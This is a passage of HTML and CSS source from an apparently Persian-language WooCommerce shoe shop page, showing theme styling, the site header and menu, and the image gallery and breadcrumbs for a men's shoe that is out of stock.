		padding-top: 200px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 240px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 280px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 180px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 215px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 240px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 180px;
	}
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
	
	
			.wd-header-overlap .page-title {
		padding-top: 165px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 150px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 150px;
	}
	}
		
.whb-general-header {
	background-color: rgba(0, 0, 0, 0.4);
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//payarashoe.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.1") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://payarashoe.com/wp-content/uploads/2021/06/cartographer.png);
	background-repeat:repeat;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
	background-image: url(https://payarashoe.com/wp-content/uploads/2021/06/cartographer.png);
	background-repeat:repeat;
	background-position:center center;
}

:root{
--wd-text-font:iranyekan, sans-serif;
--wd-text-font-weight:300;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:iranyekan, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:iranyekan, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:iranyekan, sans-serif;
}
:root{
--wd-widget-title-font:iranyekan, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:iranyekan, sans-serif;
--wd-header-el-font-weight:300;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(252,189,0);
}
:root{
--wd-alternative-color:rgb(252,189,0);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(252,189,0);
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(252,189,0);
}
:root{
--btn-accented-bgcolor-hover:rgb(255,174,0);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
							--btn-accented-bottom-active: -1px;
				--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--wd-sticky-btn-height: 95px;
					
					--wd-brd-radius: 8px;
		
			}

			@media (max-width: 1024px) {
			:root {
				--wd-sticky-btn-height: 95px;
			}
		}
	
	
			:root{
			--wd-container-w: 1400px;
		}
	
			@media (min-width: 1417px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1400px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
body {
    line-height: 1.8;
}
.portfolio-entry .wd-entities-title {
    font-size: 15px !important;
}
.testimon-align-center .testimonial-avatar {
    margin-bottom: 0px !important;
}
.testimonial .testimonial-avatar img {
    max-width: 80px !important;
}
.testimon-align-center .testimonial {
    font-size: 12px !important;
}
.wd-nav-portfolio>li>a {
    font-size: 13px !important;
}
.banner-shadow {
    box-shadow: 0 10px 20px -9px rgb(0 0 0 / 30%);
    border-radius: 25px;
	transition: all .5s ease;
}
.promo-banner-wrapper:hover .banner-shadow {
        box-shadow: 0 14px 20px 0px rgb(0 0 0 / 50%);
    transform: translateY(-17px);
}
.woodmart-sidebar-content .widget {
    box-shadow: 0 0px 1px 1px rgb(41 41 41) !important;
}
h6.elementor-heading-title::before, h6.elementor-heading-title:after {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 60px;
    height: 1px;
}
h6.elementor-heading-title::before {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,color-stop(0,#ffd700),color-stop(35%,#ffd700),color-stop(65%,#ffd700),to(transparent));
    background: -webkit-linear-gradient(left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: -o-linear-gradient(left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: linear-gradient(to right,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
}
h6.elementor-heading-title::after {
    left: 0;
    background: -webkit-gradient(linear,right top,left top,color-stop(0,#ffd700),color-stop(35%,#ffd700),color-stop(65%,#ffd700),to(transparent));
    background: -webkit-linear-gradient(right,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: -o-linear-gradient(right,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: linear-gradient(to left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
}
h6.elementor-heading-title {
    position: relative;
    display: inline-block;
    padding-right: 70px;
}
h6.elementor-heading-title {
    padding-left: 70px;
}
.testimon-style-boxed .testimonial-inner {
    border-radius: 25px;
}
[class*="color-scheme-light"] .testimon-style-boxed .testimonial-inner {
    background-color: rgb(0 0 0 / 29%) !important;
}

.main-footer .widgettitle, .main-footer .widget-title {
    position: relative;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 20px;
    padding-right: 65px;
}

.main-footer .widget-title:before {
    content: "";
    position: absolute;
    width: 63px;
    height: 1.5px;
    background: -webkit-gradient(linear,left top,right top,color-stop(0,#ffd700),color-stop(35%,#ffd700),color-stop(65%,#ffd700),to(transparent));
    background: -webkit-linear-gradient(left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: -o-linear-gradient(left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: linear-gradient(to right,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.main-footer .widget-title:before {
    margin-right: 0;
    -webkit-transform: translateY(-50%) rotate(
180deg
);
    -ms-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-48%) rotate(
180deg
);
    right: 0;
}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="rtl wp-singular product-template-default single single-product postid-5615 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-product-sticky-on global-color-scheme-light categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-sticky-btn-on wd-header-overlap dropdowns-color-light elementor-default elementor-kit-10"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"><header class="whb-header whb-header_555841 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo wd-switch-logo">
<a href="https://payarashoe.com/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="208" height="71" data-src="http://payarashoe.com/wp-content/uploads/2024/11/کفش-پای-آرا-لوگو-1.png" alt="کفش پای آرا" style="max-width: 150px;" />	</a>
<a href="https://payarashoe.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="208" height="71" data-src="http://payarashoe.com/wp-content/uploads/2024/11/کفش-پای-آرا-لوگو-2.png" alt="کفش پای آرا" style="max-width: 150px;" />		</a></div><div class="whb-space-element " style="width:60px;"></div><div class="info-box-wrapper  whb-mpubjvzdxhw1a8380fhi"><div id="wd-697e3c1f90941" class=" wd-info-box text-center box-icon-align-right box-style-base color-scheme-light wd-bg-none wd-items-middle"  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://payarashoe.com/wp-content/uploads/2024/11/phone.png" class="attachment- size-" alt="" decoding="async" /></div></div><div class="info-box-content"><div class="info-box-inner set-cont-mb-s reset-last-child"><h4>0415191</h4></div></div></div></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="منوی اصلی"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-light"><li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8393 item-level-1 wd-event-hover" ><a href="https://payarashoe.com/product-category/men/" class="woodmart-nav-link">کفش مردانه</a></li><li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8392 item-level-1 wd-event-hover" ><a href="https://payarashoe.com/product-category/women/" class="woodmart-nav-link">کفش زنانه</a></li><li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8391 item-level-1 wd-event-hover" ><a href="https://payarashoe.com/product-category/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" class="woodmart-nav-link">کفش ایمنی</a></li><li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8394 item-level-1 wd-event-hover" ><a href="https://payarashoe.com/product-category/%da%a9%d9%81%d8%b4-%d9%86%d8%b8%d8%a7%d9%85%db%8c/" class="woodmart-nav-link">کفش نظامی</a></li></ul></div></div></li><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d8%ae%d8%b7-%d8%aa%d9%88%d9%84%db%8c%d8%af/" class="woodmart-nav-link"><span class="nav-link-text">خط تولید</span></a></li><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-hseq/" class="woodmart-nav-link"><span class="nav-link-text">مدیریت HSEQ</span></a></li><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d8%a8%d9%84%d8%a7%da%af/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-emq7e3ahl177601cw8w0" title="جستجو">
<a href="javascript:void(0);" aria-label="جستجو">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
جستجو			</span></a></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-viwbesse1ryp6chphzcq">
<a href="https://payarashoe.com/cart/" title="سبد خرید">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span></a></div><div class="wd-header-divider whb-divider-default "></div><div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://twitter.com/Payara98966148" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/payarashoes" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://t.me/payarashoe" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-wmuhlhd13nlswn0oeakh">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo">
<a href="https://payarashoe.com/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="208" height="71" data-src="http://payarashoe.com/wp-content/uploads/2024/11/کفش-پای-آرا-لوگو-2.png" alt="کفش پای آرا" style="max-width: 150px;" />	</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-5615" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg product type-product post-5615 status-publish first outofstock product_cat-men has-post-thumbnail shipping-taxable product-type-variable"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-6 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-lg-9 order-lg-last"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes"><div class="product-image-wrap"><figure data-thumb="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg"><img fetchpriority="high" width="600" height="600" src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-600x600.jpg" class="wp-post-image wp-post-image" alt="khoshmanesh meshki2 1" title="khoshmanesh-meshki2-1.jpg" data-caption="" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg" data-large_image="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-150x150.jpg" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4.jpg">
<img width="600" height="600" src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-600x600.jpg" class="" alt="khoshmanesh meshki4" title="khoshmanesh-meshki4.jpg" data-caption="" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4.jpg" data-large_image="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px">				</a></figure></div><div class="product-image-wrap"><figure data-thumb="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-150x150.jpg" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1.jpg">
<img loading="lazy" width="600" height="600" src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-600x600.jpg" class="" alt="khoshmanesh meshki 1" title="khoshmanesh-meshki-1.jpg" data-caption="" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1.jpg" data-large_image="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px">				</a></figure></div><div class="product-image-wrap"><figure data-thumb="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-150x150.jpg" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3.jpg">
<img loading="lazy" width="600" height="600" src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-600x600.jpg" class="" alt="khoshmanesh meshki3 3" title="khoshmanesh-meshki3-3.jpg" data-caption="" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3.jpg" data-large_image="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px">				</a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div></div></div><div class="col-lg-3 order-lg-first"><div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3"><div class="product-image-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg 1200w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div class="product-image-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4.jpg 1200w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div class="product-image-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1.jpg 1200w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div class="product-image-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="150" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3.jpg 1200w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 text-right summary entry-summary"><div class="summary-inner set-mb-l reset-last-child"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><div class="wd-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://payarashoe.com" class="breadcrumb-link">
خانه				</a>
<a href="https://payarashoe.com/product-category/men/" class="breadcrumb-link breadcrumb-link-last">
کفش مردانه				</a>
<span class="breadcrumb-last">
کفش مردانه خوشمنش				</span></nav></div><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%81%d8%b1%d9%86%d9%88%d8%af/" aria-label="محصول قبلی"></a><div class="wd-dropdown">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%81%d8%b1%d9%86%d9%88%d8%af/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/farnud2-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/farnud2-2-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/farnud2-2-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/farnud2-2-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/farnud2-2-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/farnud2-2-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/farnud2-2.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />				</a><div class="wd-product-nav-desc">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%81%d8%b1%d9%86%d9%88%d8%af/" class="wd-entities-title">
کفش مردانه فرنود					</a><span class="price">
</span></div></div></div>
<a href="https://payarashoe.com/shop/" class="wd-product-nav-btn wd-btn-back">
<span>
بازگشت به محصولات		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%85%d9%87%d8%b1%d8%a7%d9%86/" aria-label="محصول بعدی"></a><div class="wd-dropdown">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%85%d9%87%d8%b1%d8%a7%d9%86/" class="wd-product-nav-thumb">
